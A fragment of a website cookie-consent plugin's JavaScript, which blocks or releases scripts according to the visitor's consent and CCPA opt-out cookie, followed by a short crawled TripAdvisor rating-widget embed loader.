			insertScript:function($script,callback) {
				var s ='';
				var scriptType = $script.getAttribute('data-cli-script-type');
				var elementPosition = $script.getAttribute('data-cli-element-position');
				var isBlock = $script.getAttribute('data-cli-block');
				var s = document.createElement('script');
				var ccpaOptedOut = cliBlocker.ccpaOptedOut();
				s.type = 'text/plain';
				if($script.async)
				{
					s.async = $script.async;
				}
				if($script.defer)
				{
					s.defer = $script.defer;
				}
				if ($script.src) {
					s.onload = callback
					s.onerror = callback
					s.src = $script.src
				} else {
					s.textContent = $script.innerText
				}
				var attrs = jQuery($script).prop("attributes");
				for (var ii = 0; ii < attrs.length; ++ii) {
					if (attrs[ii].nodeName !== 'id') {
						s.setAttribute(attrs[ii].nodeName,attrs[ii].value);
					}
				}
				if(cliBlocker.blockingStatus === true)
				{	
					
					if(( CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes' && CLI.allowedCategories.indexOf(scriptType) !== -1 ) )
					{
						s.setAttribute('data-cli-consent','accepted');
						s.type = 'text/javascript';
					}
					if( cliBlocker.ccpaApplicable === true ) {
						if( ccpaOptedOut === true || CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME) == null ) {
							s.type = 'text/plain';
						}
					}
				}
				else
				{
					s.type = 'text/javascript';
				}
				
				if($script.type != s.type)
				{
					if(elementPosition === 'head') {	
						document.head.appendChild(s);
					} else {	
						document.body.appendChild(s);
					}
					if (!$script.src) {
						callback()
					}		
					$script.parentNode.removeChild($script);
					
				} 
				else {

					callback();
				}
			},
			renderScripts:function()
			{	
				var $scripts = document.querySelectorAll('script[data-cli-class="cli-blocker-script"]');
				if($scripts.length > 0)
				{
					var runList = []
					var typeAttr
					Array.prototype.forEach.call($scripts, function ($script) {
						// only run script tags without the type attribute
						// or with a javascript mime attribute value
						typeAttr = $script.getAttribute('type')
						runList.push(function (callback) {
							cliScriptFuncs.insertScript($script, callback)
						})
					})
					cliScriptFuncs.seq(runList, cliScriptFuncs.scriptsDone);
				}
			}
		};
		genericFuncs.renderByElement( cliBlocker.removeCookieByCategory );
	},
	ccpaOptedOut : function () {
		var ccpaOptedOut = false;
		var preferenceCookie = CLI_Cookie.read(CLI_PREFERNCE_COOKIE);
		if( preferenceCookie !== null ) {
			cliConsent = window.atob(preferenceCookie);
			cliConsent = JSON.parse(cliConsent);
           if( typeof cliConsent.ccpaOptout !== 'undefined') {
			ccpaOptedOut =  cliConsent.ccpaOptout;
		   }
		}
		return ccpaOptedOut;
	}
}
jQuery(document).ready(function() {
    if(typeof cli_cookiebar_settings!='undefined')
    {	
	    CLI.set({
	      settings:cli_cookiebar_settings
		});
		if( CLI.js_blocking_enabled === true ) {
			cliBlocker.checkPluginStatus(cliBlocker.cookieBar,cliBlocker.runScripts);
		}
	}
});


--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=rated&uniq=246&locationId=8754911&lang=en_US&display_version=2
body_size: 177
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.com/WidgetEmbed-rated?lang=en_US&locationId=8754911&display_version=2&uniq=246";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
